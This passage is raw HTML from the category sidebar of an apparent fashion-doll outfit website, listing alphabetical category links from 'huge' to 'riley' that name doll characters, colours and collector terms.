</li>
	<li class="cat-item cat-item-2341"><a href="https://tonnerdolloutfits.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tonnerdolloutfits.org/category/hunger/" >hunger</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://tonnerdolloutfits.org/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://tonnerdolloutfits.org/category/imperiale/" >imperiale</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tonnerdolloutfits.org/category/imperium/" >imperium</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://tonnerdolloutfits.org/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tonnerdolloutfits.org/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://tonnerdolloutfits.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://tonnerdolloutfits.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://tonnerdolloutfits.org/category/innocence/" >innocence</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://tonnerdolloutfits.org/category/inset/" >inset</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://tonnerdolloutfits.org/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://tonnerdolloutfits.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://tonnerdolloutfits.org/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://tonnerdolloutfits.org/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://tonnerdolloutfits.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://tonnerdolloutfits.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://tonnerdolloutfits.org/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://tonnerdolloutfits.org/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tonnerdolloutfits.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tonnerdolloutfits.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://tonnerdolloutfits.org/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://tonnerdolloutfits.org/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://tonnerdolloutfits.org/category/jetzt/" >jetzt</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://tonnerdolloutfits.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://tonnerdolloutfits.org/category/jonah/" >jonah</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://tonnerdolloutfits.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://tonnerdolloutfits.org/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://tonnerdolloutfits.org/category/judys/" >judy&#039;s</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://tonnerdolloutfits.org/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://tonnerdolloutfits.org/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://tonnerdolloutfits.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tonnerdolloutfits.org/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://tonnerdolloutfits.org/category/kaye/" >kaye</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://tonnerdolloutfits.org/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://tonnerdolloutfits.org/category/kissed/" >kissed</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://tonnerdolloutfits.org/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://tonnerdolloutfits.org/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://tonnerdolloutfits.org/category/knitting/" >knitting</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://tonnerdolloutfits.org/category/kotakoti/" >kotakoti</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://tonnerdolloutfits.org/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://tonnerdolloutfits.org/category/lacie/" >lacie</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://tonnerdolloutfits.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://tonnerdolloutfits.org/category/lara/" >lara</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://tonnerdolloutfits.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://tonnerdolloutfits.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://tonnerdolloutfits.org/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://tonnerdolloutfits.org/category/le200/" >le200</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tonnerdolloutfits.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://tonnerdolloutfits.org/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://tonnerdolloutfits.org/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://tonnerdolloutfits.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://tonnerdolloutfits.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://tonnerdolloutfits.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://tonnerdolloutfits.org/category/lilacs/" >lilacs</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://tonnerdolloutfits.org/category/lilah/" >lilah</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://tonnerdolloutfits.org/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://tonnerdolloutfits.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://tonnerdolloutfits.org/category/lingerie4you/" >lingerie4you</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://tonnerdolloutfits.org/category/lisella64/" >lisella64</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://tonnerdolloutfits.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://tonnerdolloutfits.org/category/lizettes/" >lizette&#039;s</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://tonnerdolloutfits.org/category/lizzie/" >lizzie</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://tonnerdolloutfits.org/category/loli/" >loli</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://tonnerdolloutfits.org/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://tonnerdolloutfits.org/category/longing/" >longing</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://tonnerdolloutfits.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://tonnerdolloutfits.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://tonnerdolloutfits.org/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://tonnerdolloutfits.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://tonnerdolloutfits.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tonnerdolloutfits.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://tonnerdolloutfits.org/category/lyra/" >lyra</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://tonnerdolloutfits.org/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://tonnerdolloutfits.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://tonnerdolloutfits.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://tonnerdolloutfits.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://tonnerdolloutfits.org/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tonnerdolloutfits.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://tonnerdolloutfits.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tonnerdolloutfits.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://tonnerdolloutfits.org/category/malice/" >malice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tonnerdolloutfits.org/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://tonnerdolloutfits.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://tonnerdolloutfits.org/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://tonnerdolloutfits.org/category/marchfits/" >marchfits</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://tonnerdolloutfits.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://tonnerdolloutfits.org/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://tonnerdolloutfits.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tonnerdolloutfits.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://tonnerdolloutfits.org/category/marylin/" >marylin</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://tonnerdolloutfits.org/category/masquerade/" >masquerade</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://tonnerdolloutfits.org/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://tonnerdolloutfits.org/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tonnerdolloutfits.org/category/maudlynne/" >maudlynne</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://tonnerdolloutfits.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://tonnerdolloutfits.org/category/mcgrath/" >mcgrath</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://tonnerdolloutfits.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://tonnerdolloutfits.org/category/melancholy/" >melancholy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://tonnerdolloutfits.org/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://tonnerdolloutfits.org/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://tonnerdolloutfits.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://tonnerdolloutfits.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://tonnerdolloutfits.org/category/mib-tonner/" >mib-tonner</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://tonnerdolloutfits.org/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tonnerdolloutfits.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tonnerdolloutfits.org/category/milady/" >milady</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://tonnerdolloutfits.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://tonnerdolloutfits.org/category/minha/" >minha</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://tonnerdolloutfits.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://tonnerdolloutfits.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://tonnerdolloutfits.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://tonnerdolloutfits.org/category/minthampton/" >minthampton</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://tonnerdolloutfits.org/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://tonnerdolloutfits.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://tonnerdolloutfits.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://tonnerdolloutfits.org/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://tonnerdolloutfits.org/category/mist/" >mist</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://tonnerdolloutfits.org/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://tonnerdolloutfits.org/category/modsdoll/" >modsdoll</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://tonnerdolloutfits.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tonnerdolloutfits.org/category/momenttonner/" >momenttonner</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://tonnerdolloutfits.org/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://tonnerdolloutfits.org/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://tonnerdolloutfits.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://tonnerdolloutfits.org/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tonnerdolloutfits.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://tonnerdolloutfits.org/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://tonnerdolloutfits.org/category/moonlit/" >moonlit</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://tonnerdolloutfits.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://tonnerdolloutfits.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://tonnerdolloutfits.org/category/mortimer/" >mortimer</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tonnerdolloutfits.org/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://tonnerdolloutfits.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://tonnerdolloutfits.org/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://tonnerdolloutfits.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://tonnerdolloutfits.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://tonnerdolloutfits.org/category/myia/" >myia</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://tonnerdolloutfits.org/category/myrtle/" >myrtle</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://tonnerdolloutfits.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://tonnerdolloutfits.org/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://tonnerdolloutfits.org/category/narnia/" >narnia</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://tonnerdolloutfits.org/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://tonnerdolloutfits.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://tonnerdolloutfits.org/category/neema/" >neema</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tonnerdolloutfits.org/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://tonnerdolloutfits.org/category/new-city/" >new-city</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://tonnerdolloutfits.org/category/new-lace/" >new-lace</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://tonnerdolloutfits.org/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://tonnerdolloutfits.org/category/neytiri/" >neytiri</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://tonnerdolloutfits.org/category/nfbrtonner14/" >nfbrtonner14</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://tonnerdolloutfits.org/category/nib/" >nib-</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://tonnerdolloutfits.org/category/nib-17/" >nib-17</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://tonnerdolloutfits.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://tonnerdolloutfits.org/category/nocturne/" >nocturne</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://tonnerdolloutfits.org/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://tonnerdolloutfits.org/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://tonnerdolloutfits.org/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tonnerdolloutfits.org/category/numina/" >numina</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://tonnerdolloutfits.org/category/oath/" >oath</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://tonnerdolloutfits.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://tonnerdolloutfits.org/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://tonnerdolloutfits.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tonnerdolloutfits.org/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tonnerdolloutfits.org/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://tonnerdolloutfits.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://tonnerdolloutfits.org/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tonnerdolloutfits.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://tonnerdolloutfits.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://tonnerdolloutfits.org/category/optimistic/" >optimistic</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tonnerdolloutfits.org/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://tonnerdolloutfits.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tonnerdolloutfits.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://tonnerdolloutfits.org/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://tonnerdolloutfits.org/category/ouat/" >ouat</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://tonnerdolloutfits.org/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://tonnerdolloutfits.org/category/outfitdress/" >outfitdress</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tonnerdolloutfits.org/category/outfits/" >outfits</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://tonnerdolloutfits.org/category/outfits-matt/" >outfits-matt</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://tonnerdolloutfits.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tonnerdolloutfits.org/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://tonnerdolloutfits.org/category/padme/" >padme</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://tonnerdolloutfits.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://tonnerdolloutfits.org/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://tonnerdolloutfits.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://tonnerdolloutfits.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tonnerdolloutfits.org/category/parnilla/" >parnilla</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://tonnerdolloutfits.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://tonnerdolloutfits.org/category/participate/" >participate</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://tonnerdolloutfits.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://tonnerdolloutfits.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://tonnerdolloutfits.org/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://tonnerdolloutfits.org/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tonnerdolloutfits.org/category/patsys/" >patsy&#039;s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://tonnerdolloutfits.org/category/peachy/" >peachy</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://tonnerdolloutfits.org/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://tonnerdolloutfits.org/category/penelope/" >penelope</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://tonnerdolloutfits.org/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tonnerdolloutfits.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tonnerdolloutfits.org/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://tonnerdolloutfits.org/category/perparation/" >perparation</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://tonnerdolloutfits.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://tonnerdolloutfits.org/category/phyn/" >phyn</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://tonnerdolloutfits.org/category/phynaero/" >phynaero</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://tonnerdolloutfits.org/category/phynn/" >phynn</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://tonnerdolloutfits.org/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://tonnerdolloutfits.org/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://tonnerdolloutfits.org/category/picturesque/" >picturesque</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://tonnerdolloutfits.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tonnerdolloutfits.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://tonnerdolloutfits.org/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tonnerdolloutfits.org/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://tonnerdolloutfits.org/category/pkpp012/" >pkpp012-</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://tonnerdolloutfits.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://tonnerdolloutfits.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://tonnerdolloutfits.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://tonnerdolloutfits.org/category/poetic/" >poetic</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://tonnerdolloutfits.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tonnerdolloutfits.org/category/polishedtonner/" >polishedtonner</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://tonnerdolloutfits.org/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://tonnerdolloutfits.org/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tonnerdolloutfits.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://tonnerdolloutfits.org/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://tonnerdolloutfits.org/category/precocious/" >precocious</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://tonnerdolloutfits.org/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://tonnerdolloutfits.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://tonnerdolloutfits.org/category/prettie/" >prettie</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://tonnerdolloutfits.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://tonnerdolloutfits.org/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://tonnerdolloutfits.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://tonnerdolloutfits.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://tonnerdolloutfits.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://tonnerdolloutfits.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://tonnerdolloutfits.org/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://tonnerdolloutfits.org/category/prom/" >prom</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://tonnerdolloutfits.org/category/prudence/" >prudence</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://tonnerdolloutfits.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://tonnerdolloutfits.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://tonnerdolloutfits.org/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://tonnerdolloutfits.org/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://tonnerdolloutfits.org/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://tonnerdolloutfits.org/category/raging/" >raging</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://tonnerdolloutfits.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://tonnerdolloutfits.org/category/raindrops/" >raindrops</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://tonnerdolloutfits.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://tonnerdolloutfits.org/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tonnerdolloutfits.org/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tonnerdolloutfits.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://tonnerdolloutfits.org/category/rare-17/" >rare-17</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://tonnerdolloutfits.org/category/rare-18/" >rare-18</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://tonnerdolloutfits.org/category/rare-nib-ace/" >rare-nib-ace</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://tonnerdolloutfits.org/category/rare-tonner/" >rare-tonner</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tonnerdolloutfits.org/category/rare-tonnereffanbee/" >rare-tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://tonnerdolloutfits.org/category/rare-vhtf-for/" >rare-vhtf-for</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://tonnerdolloutfits.org/category/re-imagination/" >re-imagination</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://tonnerdolloutfits.org/category/re-sale/" >re-sale</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://tonnerdolloutfits.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://tonnerdolloutfits.org/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://tonnerdolloutfits.org/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://tonnerdolloutfits.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://tonnerdolloutfits.org/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://tonnerdolloutfits.org/category/reluctant/" >reluctant</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://tonnerdolloutfits.org/category/renesmee/" >renesmee</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://tonnerdolloutfits.org/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://tonnerdolloutfits.org/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://tonnerdolloutfits.org/category/reroot/" >reroot</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://tonnerdolloutfits.org/category/resisting/" >resisting</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tonnerdolloutfits.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tonnerdolloutfits.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://tonnerdolloutfits.org/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://tonnerdolloutfits.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://tonnerdolloutfits.org/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://tonnerdolloutfits.org/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://tonnerdolloutfits.org/category/riley/" >riley</a>
</li>
